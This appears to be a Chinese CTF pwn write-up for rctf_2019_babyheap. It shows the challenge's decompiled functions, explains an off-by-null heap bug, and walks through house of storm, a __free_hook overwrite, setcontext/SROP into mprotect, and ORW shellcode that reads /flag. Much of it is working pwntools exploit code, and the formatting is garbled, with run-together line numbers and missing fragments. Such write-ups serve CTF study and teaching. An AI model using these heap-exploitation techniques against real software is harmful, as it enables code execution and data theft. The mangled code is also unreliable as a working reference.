
同样是house of storm,但是如果程序开启了沙箱,禁用了system函数,那我们常规把hook函数改为system函数的方法就失效了,
例题 rctf_2019_babyheap

main函数 可以看到是实现了四个功能,增改删查
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 int __cdecl main (int argc, const char **argv, const char **envp) init (argc, argv, envp);while ( 1 )menu ();switch ( get_int () )case 1 :add ();break ;case 2 :edit ();break ;case 3 :delete ();break ;case 4 :show ();break ;case 5 :puts ("See you next time!" );exit (0 );default :puts ("Invalid choice!" );break ;
add函数 可以申请最大0x1000大小的chunk,最多申请16个chunk

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 unsigned __int64 add () void **v0; int i; int size; unsigned __int64 v4; 0x28 u);for ( i = 0 ; *(ptrs + 2 * i) && i <= 15 ; ++i )if ( i == 16 )puts ("You can't" );exit (-1 );printf ("Size: " );get_int ();if ( size <= 0 || size > 0x1000 )puts ("Invalid size :(" );else 4 * i + 2 ) = size;16 * i);calloc (size, 1uLL );puts ("Add success :)" );return __readfsqword(0x28 u) ^ v4;
edit函数 存在off-by-null漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 unsigned __int64 edit () unsigned int v1; unsigned __int64 v2; 0x28 u);printf ("Index: " );get_int ();if ( v1 <= 0xF && *(ptrs + 2 * v1) )printf ("Content: " );2 * v1) + read_n (*(ptrs + 2 * v1), *(ptrs + 4 * v1 + 2 ))) = 0 ; puts ("Edit success :)" );else puts ("Invalid index :(" );return __readfsqword(0x28 u) ^ v2;
delete函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 unsigned __int64 delete () unsigned int v1; unsigned __int64 v2; 0x28 u);printf ("Index: " );get_int ();if ( v1 <= 0xF && *(ptrs + 2 * v1) )free (*(ptrs + 2 * v1));2 * v1) = 0LL ;4 * v1 + 2 ) = 0 ;puts ("Delete success :)" );else puts ("Invalid index :(" );return __readfsqword(0x28 u) ^ v2;
show函数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 unsigned __int64 show () unsigned int v1; unsigned __int64 v2; 0x28 u);printf ("Index: " );get_int ();if ( v1 <= 0xF && *(ptrs + 2 * v1) )puts (*(ptrs + 2 * v1));else puts ("Invalid index :(" );return __readfsqword(0x28 u) ^ v2;
思路 看了大佬的博客rctf_2019_babyheap ,这里对其进行详细的解析。
调试过程 先把前面的写好
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 # coding=utf-8 "node4.buuoj.cn" , 29278 )sh = process('./rctf_2019_babyheap' )'debug' , arch = 'amd64' , os = 'linux' )"./rctf_2019_babyheap" )'../../libc-2.23.so--64' )sh )sh .send(data)sa = lambda delim,data :sh .sendafter(delim, data)sl = lambda data :sh .sendline(data)sla = lambda delim,data :sh .sendlineafter(delim, data)4096 :sh .recv(num)ru = lambda delims :sh .recvuntil(delims)sh .interactive()4 ,'\0' ))8 ,'\0' ))log .success('{} = {:#x}' .format(name, addr))lg =lambda address,data:log .success('%s: ' %(address)+hex(data))add (size):ru ("Choice: \n" )sl ('1' )ru ("Size: " )sl (str(size))index ):ru ("Choice: \n" )sl ('3' )ru ("Index: " )sl (str(index ))index ):ru ("Choice: \n" )sl ('4' )ru ("Index: " )sl (str(index ))edit (index , content):ru ("Choice: \n" )sl ('2' )ru ("Index: " )sl (str(index ))ru ("Content: " )


首先构造堆块重叠,泄露libc基地址 先申请四个chunk,申请的chunk真正大小分别为0x90,0x70,0x100,0x20,
1 2 3 4 5 add (0 x80) 0 add (0 x68) 1 add (0 xf0) 2 add (0 x18) 3 dbg ()
1 2 3 4 5 free (0 ) 'a' *0 x60 + p64 (0 x100)edit (1 , payload) dbg ()
1 2 3 4 5 6 7 8 9 10 add (0 x80) 0 show (1 ) u64 (ru ('\x7f' ).ljust (8 , '\x00' )) - 0 x58 - 0 x10.address = malloc_hook - libc.sym ['__malloc_hook' ] .sym ['system' ] .sym ['__free_hook' ] .symbols ['setcontext' ] lg ('libc_base' ,libc.address) dbg ()


构造unsortbin chunk 和largebin chunk,进行 house of strom 先申请0x160大小的chunk,将unsortbin中残余chunk清空,之后构造unsortbin chunk 和largebin chunk的调试过程请参考我另一篇文章House of storm

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 add (0 x18)#4 add (0 x508)#5 add (0 x18)#6 add (0 x18)#7 add (0 x508)#8 add (0 x18)#9 add (0 x18)#10 edit (5 , 'a'*0 x4f0+p64(0 x500))free (5 )edit (4 , 'a'*0 x18)add (0 x18)#5 add (0 x4d8)#11 free (5 )free (6 )add (0 x30)#5 add (0 x4e8)#6 edit (8 , 'a'*0 x4f0+p64(0 x500))free (8 )edit (7 , 'a'*0 x18)add (0 x18)#8 add (0 x4d8)#12 free (8 )free (9 )add (0 x40)#8 free (6 )add (0 x4e8)#6 free (6 )storage = free_hookfake_chunk = storage - 0 x20payload = '\x00'*0 x10 + p64(0 ) + p64(0 x4f1) + p64(0 ) + p64(fake_chunk)edit (11 , payload)payload = '\x00'*0 x20 + p64(0 ) + p64(0 x4e1) + p64(0 ) + p64(fake_chunk+8 ) +p64(0 ) + p64(fake_chunk-0 x18-5 )edit (12 , payload)add (0 x48)#6

mprotect+shellcode 修改free_hook为set_context+53,free_hook+0x18,free_hook+0x18,shellcode1,
1 2 3 4 5 6 7 8 9 10 11 12 new_addr = free_hook &0xFFFFFFFFFFFFF000 ''' xor rdi ,rdi mov rsi ,%dmov edx ,0x1000 mov eax ,0 syscall jmp rsi ''' % new_addr6 , 'a' *0x10 +p64(set_context+53 )+p64(free_hook+0x18 )*2 +asm(shellcode1))

修改前
SROP 我们利用pwntools里的SigreturnFrame()执行mprotect(new_addr,0x1000,7),并将rsp跳转到
1 2 3 4 5 6 7 8 frame = SigreturnFrame ().rsp = free_hook+0 x10.rdi = new_addr.rsi = 0 x1000.rdx = 7 .rip = libc.sym ['mprotect' ] edit (12 , str(frame) free (12 )
ORW 利用orw构造shellcode,发送过去并执行,获得shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 shellcode2 = ''' mov rax , 0x67616c662f push rax mov rdi , rsp mov rsi , 0 xor rdx , rdx mov rax , 2 syscall mov rdi , rax mov rsi ,rsp mov rdx , 1024 mov rax ,0 syscall mov rdi , 1 mov rsi , rsp mov rdx , rax mov rax , 1 syscall mov rdi , 0 mov rax , 60 syscall '''
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 from pwn import *'./rctf_2019_babyheap' )'debug' , arch = 'amd64' , os = 'linux' )"./rctf_2019_babyheap" )'../../libc-2.23.so--64' )def dbg ():lambda data :sh.send(data)lambda delim,data :sh.sendafter(delim, data)lambda data :sh.sendline(data)lambda delim,data :sh.sendlineafter(delim, data)lambda num=4096 :sh.recv(num)lambda delims :sh.recvuntil(delims)lambda :sh.interactive()lambda data :u32(data.ljust(4 ,'\0' ))lambda data :u64(data.ljust(8 ,'\0' ))lambda name,addr :log.success('{} = {:#x}' .format (name, addr))lambda address,data:log.success('%s: ' %(address)+hex (data))def add (size ):"Choice: \n" )'1' )"Size: " )str (size))def free (index ):"Choice: \n" )'3' )"Index: " )str (index))def show (index ):"Choice: \n" )'4' )"Index: " )str (index))def edit (index, content ):"Choice: \n" )'2' )"Index: " )str (index))"Content: " )def pwn ():0x80 )0x68 )0xf0 )0x18 )0 )'a' *0x60 + p64(0x100 )1 , payload)2 )0x80 )1 )'\x7f' ).ljust(8 , '\x00' )) - 0x58 - 0x10 '__malloc_hook' ]'system' ]'__free_hook' ]'setcontext' ]'libc_base' ,libc.address)0x160 )0x18 )0x508 )0x18 )0x18 )0x508 )0x18 )0x18 )5 , 'a' *0x4f0 +p64(0x500 ))5 )4 , 'a' *0x18 )0x18 )0x4d8 )5 )6 )0x30 )0x4e8 )8 , 'a' *0x4f0 +p64(0x500 ))8 )7 , 'a' *0x18 )0x18 )0x4d8 )8 )9 )0x40 )6 )0x4e8 )6 )0x20 '\x00' *0x10 + p64(0 ) + p64(0x4f1 ) + p64(0 ) + p64(fake_chunk)11 , payload)'\x00' *0x20 + p64(0 ) + p64(0x4e1 ) + p64(0 ) + p64(fake_chunk+8 ) +p64(0 ) + p64(fake_chunk-0x18 -5 )12 , payload)0x48 )0xFFFFFFFFFFFFF000 ''' xor rdi,rdi mov rsi,%d mov edx,0x1000 mov eax,0 syscall jmp rsi ''' % new_addr6 , 'a' *0x10 +p64(set_context+53 )+p64(free_hook+0x18 )*2 +asm(shellcode1))0x10 0x1000 7 'mprotect' ]12 , str (frame))12 )''' mov rax, 0x67616c662f ;// /flag push rax mov rdi, rsp ;// /flag mov rsi, 0 ;// O_RDONLY xor rdx, rdx ; mov rax, 2 ;// SYS_open syscall mov rdi, rax ;// fd mov rsi,rsp ; mov rdx, 1024 ;// nbytes mov rax,0 ;// SYS_read syscall mov rdi, 1 ;// fd mov rsi, rsp ;// buf mov rdx, rax ;// count mov rax, 1 ;// SYS_write syscall mov rdi, 0 ;// error_code mov rax, 60 syscall '''